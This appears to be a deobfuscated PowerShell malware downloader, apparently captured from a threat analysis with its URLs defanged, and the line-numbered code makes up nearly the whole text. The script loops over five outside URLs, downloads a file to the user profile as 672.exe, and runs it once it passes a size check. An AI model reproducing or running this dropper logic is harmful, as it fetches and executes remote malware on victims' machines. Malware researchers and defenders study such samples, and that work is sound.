 1
2 $object_var = new-object net.webclient;
3
4 $url_var=(' hxxp://miamifloridainvestigator.com/31oyftwmps
5 hxxp://nrnreklam.com/jxrnxi5
6 hxxp://stemcoderacademy.com/qypmddcr
7 hxxp://nexusinfor.com/pfp4vo9bzg
8 hxxp://waaronlineroulettespelen.nl/y9sb0nnqe').split(' ');
9
10 $process_var = ('672');
11
12 $user_proc_var=$env:userprofile+'\\'+$process_var+('.exe');
13
14 foreach($item_var in $url_var){
15 try
16 {
17 $object_var.downloadfile($item_var, $user_proc_var);
18
19 if ((get-item $user_proc_var).length -ge 40000) {
20 invoke-item $user_proc_var;
21 break;
22 }
23 }catch{}
24 }
25